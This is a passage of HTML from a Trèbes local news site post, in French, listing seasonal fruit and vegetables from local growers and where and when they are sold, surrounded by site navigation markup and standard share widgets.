ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-67573 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Fruits et Légumes du Moment</h1>
					
				<div class="entry">
					
					<p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Factualite.de.la.ville.de.Trebes%2Fposts%2F4342591952430489&amp;show_text=true&amp;width=500" scrolling="no" allowfullscreen="allowfullscreen" width="500" height="976" frameborder="0"></iframe></p>
<p><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh a8c37x1j keod5gw0 nxhoafnm aigsh9s9 d3f4x2em fe6kdd0r mau55g9w c8b282yb iv3no6db jq4qci2q a3bd9o3v knj5qynh oo9gr5id hzawbc8m" dir="auto">de nos Trébéens Axelle et Jacques Pujol</span> </p>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong><span style="color: #ff6600;">Abricots -Pêches -Nectarines -Melons -Fraises -Cerises -Tomates</span></strong></div>
<div dir="auto"><strong><span style="color: #ff6600;">-Courgettes -Pommes de terre nouvelles -Oignons -Aillet</span></strong></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">&nbsp;POINTS DE VENTE:</div>
<div dir="auto">&gt; Rond point de Bezons : mardi et vendredi de 9h à 18h et le samedi de 9h à 12h.</div>
<div dir="auto">&gt; Marché de Trèbes le dimanche matin</div>
<div dir="auto">&gt; Marché de Saint Laurent de la Cabrerisse le mardi matin</div>
</div>
<p>&nbsp;</p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2021-06-16</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" data-text="Fruits et Légumes du Moment" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
